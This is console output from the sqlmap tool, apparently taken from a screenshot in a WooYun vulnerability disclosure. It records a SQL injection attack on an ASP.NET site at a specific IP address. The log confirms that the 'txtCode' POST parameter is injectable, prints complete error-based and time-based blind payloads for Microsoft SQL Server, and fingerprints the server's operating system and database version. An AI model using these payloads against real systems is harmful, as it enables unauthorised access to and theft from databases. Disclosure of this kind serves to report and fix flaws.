 sqlmap
is at least one other (potential) technique found
[20:55:53] [INFO] testing 'Generic UNION query (NULL) - 22 to 40 columns'
POST parameter 'txtCode' is vulnerable. Do you want to keep testing the others (if any)? [y/N]
sqlmap identified the following injection point(s) with a total of 292 HTTP(s) requests:
---
Parameter: txtCode (POST)
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
Payload: BtnSeasrch=%e6%9f%a5%e8%af%a2&hidGrainID=0&txtCode=1' AND 6197=CONVERT(INT,(SELECT CHAR
(113)+CHAR(122)+CHAR(118)+CHAR(98)+CHAR(113)+(SELECT (CASE WHEN (6197=6197) THEN CHAR(49) ELSE CHAR(
48) END))+CHAR(113)+CHAR(112)+CHAR(122)+CHAR(113)+CHAR(113))) AND 'KQPf' LIKE 'KQPf&txtName=imjtmjdm
&__EVENTVALIDATION=/wEdAAaOTLJrE1GkP3p9NL+gg+lJozoJZpuXxkpOVJKRbHyuHoVrfPTZCZCdgWOPfArF+Ov9/uFfG6P71
F3ISjz+cF/tZRy0t362Wd2hZI98BfBb/2i3LqZOTKDGsjhJxkmxGp2NkRG0i6Gt/nSjTU0ov+JK4bHomrKhYXFOuwfglto8CA==&
__VIEWSTATE=/wEPDwUKMTk4MzU1NTA4NWRkglpP/rm817U8YnqbLrVrtnV9Fpc/WrQXbpNXW35owQM=&__VIEWSTATEGENERATO
R=C550A4E8
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase AND time-based blind (heavy query)
Payload: BtnSeasrch=%e6%9f%a5%e8%af%a2&hidGrainID=0&txtCode=1' AND 5107=(SELECT COUNT(*) FROM sy
susers AS sys1,sysusers AS sys2,sysusers AS sys3,sysusers AS sys4,sysusers AS sys5,sysusers AS sys6,
sysusers AS sys7) AND 'cGSg' LIKE 'cGSg&txtName=imjtmjdm&__EVENTVALIDATION=/wEdAAaOTLJrE1GkP3p9NL+gg
+lJozoJZpuXxkpOVJKRbHyuHoVrfPTZCZCdgWOPfArF+Ov9/uFfG6P71F3ISjz+cF/tZRy0t362Wd2hZI98BfBb/2i3LqZOTKDGs
jhJxkmxGp2NkRG0i6Gt/nSjTU0ov+JK4bHomrKhYXFOuwfglto8CA==&__VIEWSTATE=/wEPDwUKMTk4MzU1NTA4NWRkglpP/rm8
17U8YnqbLrVrtnV9Fpc/WrQXbpNXW35owQM=&__VIEWSTATEGENERATOR=C550A4E8
---
[20:55:59] [INFO] testing Microsoft SQL Server
[20:55:59] [INFO] confirming Microsoft SQL Server
[20:56:01] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, ASP.NET 4.0.30319, Microsoft IIS 7.5
back-end DBMS: Microsoft SQL Server 2005
[20:56:01] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 167 times
[20:56:01] [INFO] fetched data logged to text files under 'C:\Documents and Settings\Administrator\.
sqlmap\output\112.12.19.130'
[*] shutting down at 20:56:01
C:\Python27\sqlmap>
www.wooyun.org